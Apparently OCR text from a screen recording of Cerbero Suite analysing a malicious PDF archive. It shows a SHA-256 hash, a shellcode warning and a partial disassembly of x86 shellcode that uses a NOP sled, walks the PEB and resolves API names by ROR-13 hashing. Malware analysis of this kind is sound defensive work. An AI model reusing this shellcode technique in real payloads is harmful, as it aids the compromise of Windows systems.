 [pdf_mw_2.zip] - Cerbero Suite Advanced 3.2
100% ? (c)
SHA-2/256
4CBFD40134A3C0FC9503467402EB4A9E744ABFF74C1060931DC18896BF88806F
Roots
Output
# File Risk Format
1 C:\Users\h\Desktop\pdf_mw_2.zip 100% Zip
Hierarchy
Name
Documents
XFA
Other
shellcode
Summary
Warnings
Possible shellcode detected
Format
Analysis [Possible shellcode detected]
1 ; Platform: x86
2
3 0000001C: nop
4 0000001D: nop
5 0000001E: nop
6 0000001F: nop
7 00000020: jmp 0x99
8 00000022: xor ecx, ecx
9 00000024: mov esi, dword ptr fs:[ecx + 0x30]
10 00000028: mov esi, dword ptr [esi + 0xc]
11 0000002B: mov esi, dword ptr [esi + 0x1c]
12 0000002E: mov ebx, dword ptr [esi + 8]
13 00000031: mov edi, dword ptr [esi + 0x20]
14 00000034: mov esi, dword ptr [esi]
15 00000036: cmp word ptr [edi + 0x18], cx
16 0000003A: jne 0x2e
17 0000003C: ret
18 0000003D: pushal
19 0000003E: mov ebp, dword ptr [esp + 0x24]
20 00000042: mov eax, dword ptr [ebp + 0x3c]
21 00000045: mov edx, dword ptr [ebp + eax + 0x78]
22 00000049: add edx, ebp
23 0000004B: mov ecx, dword ptr [edx + 0x18]
24 0000004E: mov ebx, dword ptr [edx + 0x20]
25 00000051: add ebx, ebp
26 00000053: jecxz 0x89
27 00000055: dec ecx
28 00000056: mov esi, dword ptr [ebx + ecx*4]
29 00000059: add esi, ebp
30 0000005B: xor edi, edi
31 0000005D: xor eax, eax
32 0000005F: cld
33 00000060: lodsb al, byte ptr [esi]
34 00000061: test al, al
35 00000063: je 0x6c
36 00000065: ror edi, 0xd
37 00000068: add edi, eax
38 0000006A: jmp 0x60
39 0000006C: cmp edi, dword ptr [esp + 0x28]
Enter Python code here
Yet another PDF/X...
TechSmith Camtasi...
Recording...
[pdf_mw_2.zip] - Ce...
17:42